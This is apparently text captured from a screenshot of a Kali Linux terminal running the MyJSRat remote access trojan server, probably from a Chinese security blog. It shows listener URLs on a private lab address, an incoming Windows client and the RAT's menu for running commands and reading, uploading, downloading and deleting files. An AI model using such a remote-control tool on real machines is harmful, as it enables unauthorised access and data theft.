 root@kali: ~/Desktop/MyJSRat-master
File Edit View Search Terminal Help
[*] Awaiting Client Connection to: http://192.168.152.150:8081/connect
[*] Client Command at: http://192.168.152.150:8081/wtf
[*] Browser Hook Set at: http://192.168.152.150:8081/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat Client: 192.168.152.2
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
whoami)>
-pc\
信安之路